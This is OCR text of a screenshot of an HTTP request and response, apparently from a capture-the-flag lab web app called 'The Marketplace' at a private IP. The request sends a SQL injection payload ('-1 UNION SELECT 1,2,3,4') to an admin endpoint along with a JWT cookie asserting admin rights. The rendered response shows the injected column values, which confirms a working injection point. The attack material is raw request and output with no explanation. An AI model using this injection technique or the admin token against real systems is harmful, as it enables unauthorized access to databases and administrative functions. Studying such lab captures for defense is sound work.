 1 GET /admin?user=-1+UNION+SELECT+1,2,3,4 HTTP/1.1
2 Host: 10.10.122.212
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36 OPR/81.0.4196.31
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.10.122.212/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0
cnVlLCJpYXQiOjE2Mzc1OTg5OTd9.yBRIMHix7A8ld500uKdpGE2emf6bMDA8I-0BIJy2FWs
10 If-None-Match: W/"307-ix/R+dItZyPI0jChAibT2V0o5hI"
11 Connection: close
12
13
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.2
3 Date: Mon, 22 Nov 2021 16:47:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"303-PWDbn+XWi9jCT1gleqahZrKz3M8"
8 Content-Length: 771
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>User 1</title>
14 <link rel='stylesheet' href='/stylesheets/style.css' />
15 </head>
16 <body>
17 <nav>
18 <b>The Marketplace</b>
19 <div class="right">
20 <a href="/">Home</a> |
21
22
23 <a href="/admin">Administration panel</a> |
24
25 <a href="/new">New listing</a> |
26 <a href="/messages">Messages</a> |
27 <a href="#" onclick="document.cookie='token=; expires=Thu, 01 Ja
path=/;';document.location.reload()">Log out</a>
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">User 1</h1>
33 <div>
34 User 2 <br />
35 ID: 1 <br />
36 Is administrator: true <br />
37 <button onclick="this.disabled = true">Delete user</button>
38 </div>
39 </body>
40 </html>